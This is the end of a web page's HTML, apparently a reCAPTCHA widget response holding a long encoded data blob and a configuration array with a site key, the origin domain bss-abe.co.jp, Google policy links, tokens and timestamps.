mw4/[base64]/DqxDDuMKrwooPwpRXOMOYw509w7QgRsKtwqYLPcOBV19rMMO4AcOWagNPwoY6wrjCvMOfwppOwpzCnx/DgC1daSPCqz7Dr8K2w7NZwqjDkznCijw8wpjCiMK+w6/CqhQqwo3DoiXCmMK9WcKIw6jDgsKawoTDomccwrlzwr7CgMOjHcKiwpDCoSUyDytFdsKuwod2e3QdwqhZQcKtw4PChsO0By/Dm8OuSMK0YsOHOw9+w5PCosOrKSrCuMKjCB/CrMKee8OJwow6WmbCpsKFwqDCjsOuSMKBw4kgw7xBAwc0MXJhw4bCg8KTYQN4RMKpw5jCq8KxwoJ9wojCpgJ+PMK2w5p/BDLCicKZw4LDrWTDvhbDo8KGw49fQy5Ww4sWw6vDmMK5w5J4wqTDjiUewp3CgMOTFFJ3wpVMw6IAw7t0wowhNcOnwollRHYUGknCklsaB3kpwpDCih9/CETDmh3DpsKmXcOeYlfCiUZiMMKRwp/ChB0zw53CuQHCsMOIU8KdPlwuQ8OMwp5Fw6cXTMOPX8OkGwXDs8KVZFkvw5rCt2BPLsOyw6jChsOPw6DDmMKxw7h3w58Uwph7w7xqw5DCmlhuwrJZGSrCksOmTcOYwpR1w5XDkR9Sw54cw6/DugfCrjzCjcKgw4h4BsOCZcKzGhjDt8KnXcKPwqJzw6DCs0xqwrI7dX/[base64]/w4UtWsK+w4YwB2zDtQpONBTCkFrCjiR8w7HCkU/Di8KVw5bDgjQQVcKackY/S8OSX8OMwpjDl8O1w6QUw4LDpMODWmPCgUtjwqzDoXJ1VcK7wph+wobCvz7CpXQDbn0bwqHDmsKRw4VDw6QGwojCk8OrOCTDoMOhwoojwpl0DsODYVHChcOHwo/DsMKJwpHDoHo8w5bDghgbwogUXxTCssOuMx5vVj0hAsOFSsOfFWt/[base64]/Cn1XCiHYUIMOlQ8KfwqvDn0HDkn3Dj8KuWx7DlMO0BsOLwo/DpsOgVcO/I8KFw4IVNGIjw5bDt0/Ct8K1wqDCij3Cp2PDvSxGw7fCjMO/wohTVMKqw7bClR/Dg8OOPCjDucOMwqYMAj9DMcKtP2VMw7B5QMOywrfCjMKeLcKFw7XCisK1w67Cg1ZAwrB0wpQrwpfCvMOcaHLCh37Cg8KKejE8wrJrwq9eDcK5fT8SwprCgsOkw68QaSQcWsKma8KQecKLSgAtw6BswqFfZ8KEUcOLA8ODUsO4w6pRw5zCjMKxw5vChmkYGsO/w4MTw5PCiMOgwqgGwq5YCA1mUcOCw5YSw7AfCB/DtjnDn8ObL3DDpcO+wq/DtxzDqyhYXDsaHGbCr0PCtcKtXhtDwrnDtMKAICd5AsKECnwTwpJPw4R1McOpw6HDgyEvw499NmPDk2DDiMKGw7hWIcOdcsKewoVEZ1PDpcOLwoXDhsOOw53Cu8K3Iy/CscKBAMKbw6IyQ3NYDBvClcKRw4rDjMKOwp3DlQV+PX1bazTCk8KfS8OiCcKuwrrDpcKFwphDTMKBY8Kcw7DCmcKWwpbDgTQjIMKICR1AP8K/wqoXa8KbTsKaw5/Cs8K4Fz15LUXDo8OvW8KDL1Q5WU7Ch8OrD0AKJ1tMw55qw50+WMOWwqZ3wrjDjTthNz/CjsO7woYDwpUheVQ8w7TCscKjOMKsCSPChsO/[base64]/[base64]/DkHDCvcK0IsKzwofCuGHDnjnCmMOcanZ0w6EFSTvDqUvDuwbDusKuSjYwwpXDqmzDrsOqw4PCi8OKNSUAKMOMwpTCp3/DisKHEDp6w7Zdw57DgkXDqFt5GsOJwrrCoMOLGBjDlMODR2rDssOVVHvCv8O5QgrCrDo4b8K7asOCw4LCl8K8wpvDqVHDhcKMw54MdcONw5R/wpPCjSbCqT/DrcOMA0zCvlnCucOJfhHDpcOmw4HDuU5MDsKrWy3DicORT8O9ccOvw5oewrhYwp/CvcKHwp7Cl8KewowCwr7Ct8O7w6zDsE/DuQRwLCwRNB4CwpdSHcK+w7xZwoDDhCcWJ37DkFYgw4VEw4p3w5fChhTCm1NFw6fCtWIUwrjDsRzDjENjwqEGw7ouw65NTlPCucKoJ8K8wpjCrMODwqNUwqsQNhIDVS1gQQ/Dtx8QIsKVw7bCllN7GgrDlCsuW8O0w4nDgcK7Y8Ozw6p+w6oMwpHCiDtZw7UJBRZCDhRaKcKCL8OwwowhwpTDkcOhw7tJF8KrwrNhLMOwwpN0HCECwpY+w7/CosKlDcOAwqjDvMO+w6vCjsKpV0QsMQLCoD12EMOgwpnCjBfDuDjDnjTCs8O3w6EICS3CsXfDjMK4OMOPw54+w4kPw7rCusOmwrVtWwjCtB9CaygCwo/DvsKqBsONwpLClCFRw7Y4EybDtsO7XsOlb8K3ZMKNw5zDgm5Qw5fCrcK1wrdVwrHCpEXDo8OsYMOjwrgvwrjCjAnCgEVUZynCncKTw71/T0/[base64]/DpDHDt8Ocw57Dl29ywqHDm8ODwpnDvlnDpcKLw5LDg8OVKMKNMxETCcOLXUBcPkB/w49xw5nCqETCtlTDo8O/RCnDthLCnMOkCcKwwpPCpMOxw6gNw7PDvVXCq3gUeWcFw7TDux/Di8K+w5jCsMKJcMO3w7cKPD9CwocxEh8HFzBMN8OIFSvDpMK/[base64]/OFfComTDpGzCsMKqHMOCGsKww5zCt8O6wqwuKWpPwqzCq8OrKcOnFjQMw745w63DuiQFwrjCmcKowobClsODw7dUI19uO8OpfMKrwpLCjcKmD1LDosKdw4FFW8Kiwowfw5Qcw47CucO9NMKqO01IasK1cRzDjMOBc30mwqgXwpY3WsOTHsOUfDpBwqQWw4zCj8ODVQ/[base64]/CvMOZwqnDtcKVIsO1wq5wUsKjwpElwqdHEMO0ERTDiDB6wqHDscOBw4jDsX3CmGDCkBVwO8OoYsO5Cg7Dj8Kew65rw74GdDHCngLCusKpwq3CpsKlwqfDpsKFwq/CgGnClGItMg/CnC1tw5XDqsOpCiMSNQ5pw6rCjcOew7UfaMOaZMOyLU4bwo3DrcO9w4LCv8KvQirCqMK0w5pTw5fChwIWL8Kmw7o9XBjCrsOwPcK7YUzCnSFaUxxyT8OgT8K9w7g+EcOYwrbCpS5qwpvCuMOlw5rCgcKlwrPCtcOWMcK/BMKkw5V6A8O2w45oAcKhw5/CmsKRPsOfwpcofsK8wrNaw4fCgcK0MsOgPnXDjVkVasKUw7QpwoN+wqxGw4VIwovCnQxHWMK1JsOdwolfwrLDmMOKEMKwUj/DrcKxwozCgsOtwotiK8OBw4DDohJENcKSwrFicEJENcO2wrFPCTo3wpY6wrI1woLDrsKLw65xw4lfw63CmCh9U8Kiw7HCgcKtwoXCjgXCnsK1B0kmw500asKHw7ZhLVXCiBPDoVYCwpjDgifDpWHCgsKBRMKJwqRRwrHClG7CsHnCucKDJCnDhcOTXMKaw5jDoV91Kl/Cn8OUfXLCiFpFwrrDkMKYUlvDmcOrwp4ww7kJGsKVDsKodVfCrXHCrBFaw4YaTETCvcKLw7PCuMO2w6DCqMOyw60Mw7FDwq7CtsOowp/[base64]/bWICcMKsNgvCuMOyQsOuwpRrbMOMw48dw4nCj8OSw7ENwo8Iw5FAIsOHw61rcV3DmD4BwoM0wq/[base64]/CkMOlw6nCiB7ChMK8BgHCpMKdwr4Kw7DDnkI2w4dENcK/fMKbwpjDosKnXmFew6rCnSYQahpWZ8KYwpVVUsKGwo/Ch0rCnB5QSsKVAEfCscOxw4vDmcKxwrzDrEZafB5yQiZ/QsK5w6oEXX/[base64]/CiHQPwo1iw5PDj8KCw4Y3NsOOwrXDmkzCtE7DtcKXaGdSf8O7w7rDksKDG0EQw5fCk8K/wrBKF8Ogw4TDk1N2w7LDpQUawo/[base64]/CkMKXwqzDq8OUwqbCssKTwrwxw78beMK6w4zDvzhQei8+w49uLMK9wprCpMOYwqkqwqDDqMOGScOhw5HCjcOiYlDDv8KrwrkWw4Eww4V6e28XwrYyY3ApLsKJanXCs2sgBmUmw5XDg8OKLcOkR8ONw7wIw5d/w6fCucKiwrjCjsKOLy7DqH/DmxBhZTnCqcOhwrUZSB5aw4vCtHxfwq/ChcK8IMOCwrA0wrR2w7h6w4lZwr3DvlfCpHXDpQ3DogjCkzBrI8OtAcKPNGfDiiLDtixzPMKKwofCt8KMw4U9R8OJBMOJwrvCmMKSBm7Dt8Ohwpg2wotgw7zCqsOvPHbCkMO7AcOcw6rDh8KLw79aw6YMJivDmsKpWmfChS/Cg2MZVW5LU8OPw6XCqmBVFFLDvsKrKcOTY8OUSRBoFFcyFQfCjWvDj8Opw6PCg8KMwpU7w7jDmADDuirClyTCgMOcw63Cg8O6wrgQwpcRCz53QExJw4DDpR3CoDTCp3XDo8KLOBw/eW5qw5gJwq9wD8KnwpxnPXzDi8KYwpTCp8KMcMKGYsKiw5HDiMKfwrXDhmzCscO/w4/DvMKIKVBnwp7DucO7wozDjApBwqzDhcK+w5/[base64]/Cs8KkwrfDvHvDhGE4wp0yP8Oyw4ZWw4DDmsOZNcK6w7rCvCVaw7AWacKDw6wgRmUdw7fDvMKcLsObw5Y0GD/[base64]/c8KUX8KzwoNaRl07wojCsF4ITcOTwr/CsCISSMKxwrBxwpUBBjofwpxrGhMJwqJ3wqw/[base64]/w4FvDcKiwpw5TGHCkjJ7KQNvwqjClMOlbyYywo/Dr8Kiw4vDuMO+A8KjwrjDmcKRw6luw6fCosOxw4cEwr3CtMO2w43DnR1bw6fCvRTDhMKtA0bCthrDmhLClyZFC8K0O1LDsQ8xw4pow4ddwpTDpn4gwqNewrPDncKGw4Zdw53DisKSFhFSCcKta8OnRsKUw5/CvVfCvDTCtTAXw7PCjhDDgVE5esKMw7LCm8KCw7vClcO/[base64]/DpA9mw6fDs3bCj8KvwrNnZ8Oyw6gRwpQ/wonCs8Ouw6nDhcOcP8Ord1YHQsOXfCcjT8Okw7jDhB7DiMOmwrfCssKcKhzCs00uTsO/bCXCu8OVY8OpBGbDp8OYQ8O6XMOawq7Doxgjw6E7woPDj8O7wpJobgvDr8O3w7wJPxdQw7djF8OyHjzDrsOrYlN6w6vCjHk+DcO/W0fDk8KLw4vCsifCnmHCtcObw5DCj00UD8K8QXvCtnrCg8Ksw7stw6rCu8OmwpBUFHnDhXsSwoY6ScONMVYsW8OuwoYJS8K1w6TCocOXLUTDocKDw5nCo0XDuMOewpPChMKFwo8swpxEZn58w7LCrgNvcsKew4PCicKpGcOow4/DrcKHwolTRVgx\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222eSFC1sdO7rgSoxAbCKsReIXJM4YOUr63uCByCOCBu8\\u003d\x22,1,0,null,1,1768556195345,0,0,[89,158,6],null,[163,179,38,16],\x22RC-7hDCaxrHozWMlQ\x22,null,null,null,null,null,\x220dAFcWeA7Bq5TeRhBtUpEZNuwqTPAXawRF5Q7Tmt30hfdmrVsLoyWQYxkvlODUiCLWu2Q9MiWVxHxWXcJNQl67rs8o0WFNRIbVqw\x22,1768638995265]");
    </script></body></html>